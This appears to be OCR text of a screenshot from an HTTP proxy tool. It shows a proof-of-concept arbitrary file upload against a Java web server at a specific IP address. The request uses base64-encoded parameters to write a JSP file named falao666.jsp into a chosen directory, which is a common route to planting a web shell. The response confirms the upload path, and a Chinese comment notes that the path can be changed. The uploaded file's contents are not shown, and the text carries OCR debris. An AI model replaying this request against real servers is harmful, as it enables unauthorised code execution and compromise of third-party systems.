 Request
Pretty Raw Hex
\n
1 POST /upload?dir=cmVwb3NpdG9yeS9kcmVhbWtvaQ%3d%3d&name=
ZmFsYW82NjYuanNw&start=0&size=7000 HTTP/1.1
2 Host: 218.75.40.188:2000 可以修改路径
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116
Safari/537.36
4 Content-Type: multipart/form-data; boundary=98hgfhfbuefbhbvuyh98
5 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
6 Connection: close
7 Content-Length: 1189
8
9
10 --98hgfhfbuefbhbvuyh98
11 Content-Disposition: form-data; name="file"; filename="ceshi.jsp"
12 Content-Type: application/octet-stream
13
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=598FB402718B0A2DDA706BD7232E7C90; Path=/
4 Content-Length: 23
5 Date: Tue, 07 May 2024 05:16:38 GMT
6 Connection: close
7
8 /000000000/falao666.jsp